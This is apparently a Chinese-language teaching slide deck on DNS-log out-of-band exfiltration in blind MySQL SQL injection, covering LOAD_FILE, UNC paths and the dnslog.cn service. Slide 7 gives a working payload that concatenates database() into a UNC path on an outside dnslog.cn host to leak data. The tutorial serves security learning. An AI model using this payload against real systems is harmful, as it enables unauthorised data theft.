Slide 1
DNS注入

Slide 2


Slide 3
DNSLOG使用场景
在某些无法直接利用漏洞获得回显的情况下，但是目标可以发起请求，这个时候就可以通过DNS请求把想获得的数据外带出来。
对于sql盲注，常见的方法就是二分法去一个个猜，但是这样的方法麻烦不说，还很容易因为数据请求频繁导致被ban。
所以可以将select到的数据发送给一个url，利用dns解析产生的记录日志来查看数据。

Slide 4

DNSLOG解析
LOAD_FILE() 读取文件的函数
读取文件并返回文件内容为字符串。要使用此函数，文件必须位于服务器主机上，必须指定完整路径的文件，而且必须有FILE权限。 该文件所有字节可读，但文件内容必须小于max_allowed_packet（限制server接受的数据包大小函数，默认1MB）。 如果该文件不存在或无法读取，因为前面的条件之一不满足，函数返回 NULL。
这个功能不是默认开启的，需要在mysql配置文件加一句 secure_file_priv=
注意：load_file() 支持UNC路径

Slide 5
DNSLOG的函数解析
需要了解下UNC路径
UNC路径 通用命名规则，也称通用命名规范、通用命名约定。
什么是UNC路径？
UNC路径就是类似\\softer这样的形式的网络路径。它符合 \\servername\sharename 格式，其中 servername 是服务器名，sharename 是共享资源的名称。
目录或文件的 UNC 名称可以包括共享名称下的目录路径，格式为：\\servername\sharename\directory\filename。
\\Pc-m\bbb
例如softer计算机的名为it168的共享文件夹，用UNC表示就是\\softer\it168。
我们熟悉的命令行访问法访问网上邻居，实际上应该称作UNC路径访问法。
不过UNC路径也可以这样写//servername/sharename [强烈建议这样写]
//a.1806dl.dnslog.cn/abc 访问1806dl.dnslog.cn下的abc共享文件夹

Slide 6

DNSLOG.CN
http://dnslog.cn/ 免费的dnslog平台 不用注册 不用登陆 不采集任何信息 [美滋滋]
点击Get SubDomain 给你一个二级域名让你使用
点击Refresh Record 查看给你的那个二级域名的DNS解析情况

Slide 7

DNSLOG的函数解析
select load_file(concat('//',database(),'.pbqbt4.dnslog.cn/123'))
中间的select是一个子查询，所以这条语句就等同于
SELECT LOAD_FILE('//error.1806dl.dnslog.cn/abc');
数据库去访问error.1806dl.dnslog.cn的服务器下的共享文件夹abc
然后1806dl.dnslog.cn的子域名的解析都是在某台服务器，然后他记录下来了有人请求访问了error.1806dl.dnslog.cn，然后在DnsLog这个平台上面显示出来了

Slide 8
